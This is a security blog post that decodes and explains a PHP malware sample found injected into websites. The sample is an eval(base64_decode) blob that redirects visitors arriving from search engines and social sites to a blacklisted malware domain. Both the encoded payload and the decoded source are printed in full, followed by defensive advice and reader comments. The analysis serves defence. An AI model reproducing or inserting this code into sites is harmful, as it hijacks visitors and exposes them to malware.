I have this beautiful website and now there’s all this garbled code across all of my PHP files. What’s it do, and how did it get there?
This is a quick post to show you some encoded crud that can attack your site, and do some pretty bad stuff.
Encoded Payload – Eval( base64_decode)
Generally speaking, we see this type of payload dropped into PHP, HTML, and JavaScript files. They are typically dropped into an environment through a known vulnerability in outdated software. This isn’t the only entry point, but definitely the one we see the most.
eval(base64_decode("DQplcnJvcl9yZXBvcnRpbmcoMCk7DQokcWF6cGxtPWhlYWR
lcnNfc2VudCgpOw0KaWYgKCEkcWF6cGxtKXsNCiRyZWZlcmVyPSRfU0VSVkVSWydIVF
RQX1JFRkVSRVInXTsNCiR1YWc9JF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddOw0Ka
WYgKCR1YWcpIHsNCmlmICghc3RyaXN0cigkdWFnLCJNU0lFIDcuMCIpKXsKaWYgKHN0
cmlzdHIoJHJlZmVyZXIsInlhaG9vIikgb3Igc3RyaXN0cigkcmVmZXJlciwiYmluZyI
pIG9yIHN0cmlzdHIoJHJlZmVyZXIsInJhbWJsZXIiKSBvciBzdHJpc3RyKCRyZWZlcm
VyLCJnb2dvIikgb3Igc3RyaXN0cigkcmVmZXJlciwibGl2ZS5jb20iKW9yIHN0cmlzd
HIoJHJlZmVyZXIsImFwb3J0Iikgb3Igc3RyaXN0cigkcmVmZXJlciwibmlnbWEiKSBv
ciBzdHJpc3RyKCRyZWZlcmVyLCJ3ZWJhbHRhIikgb3Igc3RyaXN0cigkcmVmZXJlciw
iYmVndW4ucnUiKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJzdHVtYmxldXBvbi5jb20iKS
BvciBzdHJpc3RyKCRyZWZlcmVyLCJiaXQubHkiKSBvciBzdHJpc3RyKCRyZWZlcmVyL
CJ0aW55dXJsLmNvbSIpIG9yIHByZWdfbWF0Y2goIi95YW5kZXhcLnJ1XC95YW5kc2Vh
cmNoXD8oLio/KVwmbHJcPS8iLCRyZWZlcmVyKSBvciBwcmVnX21hdGNoICgiL2dvb2d
sZVwuKC4qPylcL3VybFw/c2EvIiwkcmVmZXJlcikgb3Igc3RyaXN0cigkcmVmZXJlci
wibXlzcGFjZS5jb20iKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJmYWNlYm9vay5jb20iK
SBvciBzdHJpc3RyKCRyZWZlcmVyLCJhb2wuY29tIikpIHsNCmlmICghc3RyaXN0cigk
cmVmZXJlciwiY2FjaGUiKSBvciAhc3RyaXN0cigkcmVmZXJlciwiaW51cmwiKSl7DQp
oZWFkZXIoIkxvY2F0aW9uOiBodHRwOi8vZ2lnb3AuYW1lcmljYW51bmZpbmlzaGVkLm
NvbS8iKTsNCmV4aXQoKTsNCn0KfQp9DQp9DQp9"));Hard to tell what it’s doing, and to someone that’s not into code, this may not look any different than the rest of the code found in a web file.
Decoded Payload – Conditional Redirect Malware
When you decode the obfuscated payload you get a much better idea for what it is doing.
Here’s the full payload decoded:
error_reporting(0);
$qazplm=headers_sent();
if (!$qazplm){
$referer=$_SERVER['HTTP_REFERER'];
$uag=$_SERVER['HTTP_USER_AGENT'];
if ($uag) {
if (!stristr($uag,"MSIE 7.0")){
if (stristr($referer,"yahoo") or stristr($referer,"bing") or
stristr($referer,"rambler") or stristr($referer,"gogo") or
stristr($referer,"live.com")or stristr($referer,"aport") or
stristr($referer,"nigma") or stristr($referer,"webalta") or
stristr($referer,"begun.ru") or
stristr($referer,"stumbleupon.com") or stristr($referer,"bit.ly")
or stristr($referer,"tinyurl.com") or
preg_match("/yandex.ru/yandsearch?(.*?)&lr=/",$referer) or
preg_match ("/google.(.*?)/url?sa/",$referer) or
stristr($referer,"myspace.com") or
stristr($referer,"facebook.com") or
stristr($referer,"aol.com")) {
if (!stristr($referer,"cache") or !stristr($referer,"inurl")){
header("Location: http://gigop.americanunfinished.com/");
exit();
Why so dangerous? What’s it do?
After decoding, you’re able to quickly tell that this malicious payload is a conditional redirect malware string.
Lets break down what it’s doing:
Targeting User Agents
When the string is on the site, it will check all inbound requests to that page for the browser type (User Agent) – In this instance the following line adds a condition to check for all user agents exluding IE7:
if (!stristr($uag,"MSIE 7.0"))
What’s the traffic source?
If the traffic source comes from any browser besides IE7, the script carries on looking for other specific conditions. In this case, it will now look for traffic coming from specific referrers:
if (stristr($referer,"yahoo") or stristr($referer,"bing") or
stristr($referer,"rambler") or stristr($referer,"gogo") or
stristr($referer,"live.com")or stristr($referer,"aport") or
stristr($referer,"nigma") or stristr($referer,"webalta") or
stristr($referer,"begun.ru") or
stristr($referer,"stumbleupon.com") or stristr($referer,"bit.ly")
or stristr($referer,"tinyurl.com") or
preg_match("/yandex.ru/yandsearch?(.*?)&lr=/",$referer) or
preg_match ("/google.(.*?)/url?sa/",$referer) or
stristr($referer,"myspace.com") or
stristr($referer,"facebook.com") or
stristr($referer,"aol.com")) {What this does is look for traffic coming from Yahoo, Rambler, etc. – If the traffic is from these sources, and using any browser besides IE7, it will render a specific action. If it does not meet both the browser type, and a referrer match, the action will die.
Action on your behalf
We see a lot of different conditionals, and the action varies. In this case, you get redirected:
if (!stristr($referer,"cache") or !stristr($referer,"inurl")){


header("Location: http://gigop.americanunfinished.com/");Your site is now being redirected to a site that has been blacklisted for known distribution of malware:
Note: Not only is your site being redirected to a blacklisted website, the website is down for the count. Your end users meeting the conditional criteria will see a nice 403 page.
That’s the quick and dirty. There are tons of variations to this code above, and other attacks more robust. Here are 4 simple ways to reduce the risk of this occurring – the reference post is WordPress specific, but the tips apply across the board.
Another quick and free way to check your site for issues is by scanning with Sucuri SiteCheck. You can also email Sucuri anytime.




3 comments
.htaccess is being overwritten almost immediately. If I delete the code in htaccess file and make scan on your scanner it is showing that website is totally clean. But the htaccess file is changing again after few minutes even I applied 444 permissions on it. Please tell me little about this malware.
Alamdar: I’ve had the same problem, and have finally got it (hopefully)(mostly) cleaned up. The htaccess files are being written by the payload files sucuri discusses above. However, I’ve discovered they can be hard to find, and often look ALMOST like a legitimate file in your CMS. I found the scanner script here helped me locate most (hopefully all?) of mine: http://www.php-beginners.com/wordpress-hack-malware-scanner.html
I just ran into this issue on our site… thanks for explaining how it works and what it does.
Comments are closed.